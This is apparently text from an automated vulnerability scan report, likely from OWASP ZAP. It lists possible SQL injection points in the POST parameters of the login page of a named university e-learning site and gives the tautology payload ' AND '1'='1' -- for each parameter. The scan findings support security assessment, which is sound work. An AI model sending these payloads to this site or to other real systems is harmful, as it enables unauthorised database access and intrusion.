 SQL Injection
Vulnerable Page
Vulnerable Parameter
Method
Attack Vector
/login/index.php
anchor
POST
https://distedu.ukma.edu.ua/login/index.php
POST Data: anchor=' AND '1'='1' --
/login/index.php
logintoken
POST
https://distedu.ukma.edu.ua/login/index.php
POST Data: logintoken=EsLMriMVvddBZvJt398C8DY3mv8Tmx2i' AND
'1'='1' --
/login/index.php
username
POST
https://distedu.ukma.edu.ua/login/index.php
POST Data: username=ZAP' AND '1'='1' --
/login/index.php
password
POST
https://distedu.ukma.edu.ua/login/index.php
POST Data: password=ZAP' AND '1'='1' --
Details
Risk description:
SQL injection may be possible.